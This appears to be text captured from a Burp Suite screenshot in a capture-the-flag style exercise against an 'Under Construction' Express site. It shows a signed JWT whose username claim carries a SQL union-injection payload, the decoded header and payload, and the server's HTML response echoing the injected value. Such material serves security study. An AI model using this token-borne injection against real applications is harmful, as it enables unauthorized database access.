 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IjEnIHVuaW9 ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IjEnIHVuaW9uIHNlbGVjdCAxLDIsJzMiLCJpYXQiOjE3MDQ3NjM0NjZ9.
3ye-SdCi3uyxP577nxkYd9zFu3IsSPZrqYpR0_UmpCA
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"username": "1' union select 1,2,'3",
"iat": 1704763466
}
Format JSON
Compact JSON
Signature
DF 27 BE 49 D0 A2 DE EC B1 3F 9E FB 9F 19 18 77
DC C5 BB 72 2C 48 F6 6B A9 8A 51 D3 F5 26 A4 20
Attack Sign Encrypt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2513
5 ETag: W/"9d1-iON76j/SZdKgpcL2hovzDhHdXY0"
6 Date: Tue, 09 Jan 2024 02:27:37 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Under Construction - Home
</title>
14 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap
sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymo
15 <style>
16 .center{
17 min-width:200px;
18 position:absolute;
19 top:50%;
20 left:50%;
21 transform:translate(-50%,-50%);
22 }
23 </style>
24 </head>
25 <body>
26 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
27 <a class="navbar-brand" href="#">
Under Construction
</a>
28 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNa
aria-expanded="false" aria-label="Toggle navigation">
29 <span class="navbar-toggler-icon">
</span>
30 </button>
31 <div class="collapse navbar-collapse" id="navbarNav">
32 <ul class="navbar-nav mr-auto">
33 <li class="nav-item active">
34 <a class="nav-link" href="#">
Home <span class="sr-only">
(current)
</span>
</a>
35 </li>
36 </ul>
37 <ul class="nav navbar-nav">
38 <li class="nav-item">
39 <a class="nav-link" href="/logout">
Logout
</a>
40 </li>
41 </ul>
42 </div>
43 </nav>
44 <div class="container">
45 <div class="center">
46 <div class="card" style="width: 25rem;">
47 <div class="card-header text-white bg-danger">
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome 2<br>
52 This site is under development. <br>
Please come back later
Search